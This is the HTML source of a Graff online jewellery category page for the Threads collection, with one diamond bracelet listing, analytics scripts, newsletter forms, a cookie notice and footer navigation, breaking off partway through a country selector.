	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '17073cfe-c1ac-4471-943f-064788f4eaa2';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_threads", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB628_RGB628", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB628_RGB628">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB628_RGB628"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB628_RGB628&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_bracelets&quot;,&quot;price&quot;:&quot;36300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB628_RGB628&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_bracelets&quot;,&quot;price&quot;:&quot;36300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB628_RGB628" />
        <meta itemprop="description" content="Threads Diamond Bracelet" />
        <meta itemprop="name" content="Threads Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58e08780/sfcc-graff-staging/R/G/B/6/2/RGB628_GB18026_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="36300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewelry/view-by-collection/threads/threads-diamond-bracelet/RGB628_RGB628.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8e059d687384928e1f32c9e623" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGB628_RGB628"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGB628_RGB628"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewelry/view-by-collection/threads/threads-diamond-bracelet/RGB628_RGB628.html" aria-label="Threads Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58e08780/sfcc-graff-staging/R/G/B/6/2/RGB628_GB18026_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58e08780/sfcc-graff-staging/R/G/B/6/2/RGB628_GB18026_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58e08780/sfcc-graff-staging/R/G/B/6/2/RGB628_GB18026_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58e08780/sfcc-graff-staging/R/G/B/6/2/RGB628_GB18026_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58e08780/sfcc-graff-staging/R/G/B/6/2/RGB628_GB18026_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Bracelet"
            title="Threads Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewelry/view-by-collection/threads/threads-diamond-bracelet/RGB628_RGB628.html" aria-label="Threads Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5e0ee726/sfcc-graff-staging/R/G/B/6/2/RGB628_GB23079_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5e0ee726/sfcc-graff-staging/R/G/B/6/2/RGB628_GB23079_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5e0ee726/sfcc-graff-staging/R/G/B/6/2/RGB628_GB23079_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5e0ee726/sfcc-graff-staging/R/G/B/6/2/RGB628_GB23079_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5e0ee726/sfcc-graff-staging/R/G/B/6/2/RGB628_GB23079_MODEL_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Bracelet"
            title="Threads Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewelry/view-by-collection/threads/threads-diamond-bracelet/RGB628_RGB628.html" aria-label="Threads Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9d9fd574/sfcc-graff-staging/R/G/B/6/2/RGB628_GB18026_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9d9fd574/sfcc-graff-staging/R/G/B/6/2/RGB628_GB18026_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9d9fd574/sfcc-graff-staging/R/G/B/6/2/RGB628_GB18026_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9d9fd574/sfcc-graff-staging/R/G/B/6/2/RGB628_GB18026_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9d9fd574/sfcc-graff-staging/R/G/B/6/2/RGB628_GB18026_Detail_3.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Bracelet"
            title="Threads Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewelry/view-by-collection/threads/threads-diamond-bracelet/RGB628_RGB628.html" tabindex="0">Threads Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="36300.00">
                    $36,300


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    





<div  class="b-product-grid__footer js-grid-footer"
     data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Price Low To High&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://usa-checkout.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_threads&amp;srule=price-low-to-high&amp;start=0&amp;sz=18&quot;},{&quot;displayName&quot;:&quot;Price High to Low&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://usa-checkout.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_threads&amp;srule=price-high-to-low&amp;start=0&amp;sz=18&quot;}],&quot;ruleId&quot;:&quot;best-matches&quot;}"
     data-page-size="28.0"
     data-page-number="0"
     data-count="18"
>

    

    <input type="hidden" class="permalink" value="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/threads/?https%3A%2F%2Fusa-checkout.graff.com%2Fus-en%2Fjewellery-collections%2Fview-by-collection%2Fthreads%2F=undefined&amp;start=0&amp;sz=28" />
    
        <input type="hidden" class="category-id" value="jewellerycollections_viewbycollection_threads" />
    
</div>

                </div>
            </div>
        </div>
    </div>
    


            
            
        
    </div>
</div>

<div class="js-plp-no-results-holder">
    <div class="b-noresult js-plp-no-result h-hidden">
    <div class="b-noresult__msg">
        Sorry, no results found.
    </div>
    <div class="b-noresult__msg">
        Try filtering by another criteria.
    </div>
</div>

</div>

</div></div>

    
</div>

</div>

<div class="row">
<div class="col-12"></div>
</div>


    <div  class="b-lazyload-content" 
        data-cmp="lazyLoad" 
        data-json-config='{&quot;urlContent&quot;:&quot;/us-en/nearest-store/?viewType=2&quot;}'
    >
    </div>



</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--body-lg">Subscribe to discover our new campaign launching April 8th</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwffbbbe4d/images/newsletter_signup_galaxia.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwffbbbe4d/images/newsletter_signup_galaxia.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_US-Site/en_US/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/Client-Services-Landing.html">Client Services</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/book-an-appointment.html">Book An Appointment</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/contact-us-form/">Contact Us</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/size-guide.html">Size Guide</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/legal-and-privacy/privacy-policy.html">Privacy Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/legal-and-privacy/terms-and-conditions-of-use.html">Terms of Use</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/legal-and-privacy/cookie-policy.html">Cookie Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/anti-slavery-statement.html">Anti-slavery statement</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/house/graff.html">This is Graff</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/store-list/">Find a Boutique</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/house/delaire-graff-estate.html">Delaire Graff Estate</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/house/the-facet-foundation.html">Facet Foundation</a></li>
</ul>
</div>
</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/Client-Services-Landing.html">Client Services</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/book-an-appointment.html">Book An Appointment</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/contact-us-form/">Contact Us</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/size-guide.html">Size Guide</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/legal-and-privacy/privacy-policy.html">Privacy Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/legal-and-privacy/terms-and-conditions-of-use.html">Terms of Use</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/legal-and-privacy/cookie-policy.html">Cookie Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/anti-slavery-statement.html">Anti-slavery statement</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/house/graff.html">This is Graff</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/store-list/">Find a Boutique</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/house/delaire-graff-estate.html">Delaire Graff Estate</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://usa-checkout.graff.com/us-en/house/the-facet-foundation.html">Facet Foundation</a></li>
</ul>
</div>
</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://usa-checkout.graff.com/us-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
